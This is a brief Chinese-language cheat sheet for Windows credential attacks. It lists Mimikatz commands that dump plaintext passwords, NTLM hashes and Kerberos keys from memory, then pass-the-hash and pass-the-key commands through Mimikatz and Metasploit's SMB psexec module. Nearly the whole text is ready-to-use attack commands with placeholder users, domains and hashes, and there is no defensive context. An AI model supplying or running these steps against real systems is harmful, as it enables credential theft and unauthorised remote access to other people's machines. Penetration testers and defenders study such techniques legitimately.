Hash(Key) 获取
- 工具: Mimikatz

- 用法:
.\mimikatz.exe
privilege::debug #查看权限
sekurlsa::logonpasswords #获取hash和明文密码(如果可以的话)
sekurlsa::ekeys #获取kerberos加密凭证
Hash(Key)传递
Mimikatz
sekurlsa::pth /user:xxxxxxx /domain:xxxxxxx /ntlm:xxxxxxxxxxxx #hash传递
sekurlsa::pth /user:xxxxxxx /domain:xxxxxxx /aes256:xxxxxxxxxxxxxx #key传递Metaspolit
传递Hash
msf> use windows/smb/psexec
msf exploit(windows/smb/psexec)>set rhost a.b.c.d
msf exploit(windows/smb/psexec)>set rport 445 (139会更好一点)
msf exploit(windows/smb/psexec)>set smbuser xxxx
msf exploit(windows/smb/psexec)>set smbpass hashdump中的hash
msf exploit(windows/smb/psexec)>set domain xxxx
msf exploit(windows/smb/psexec)>exploit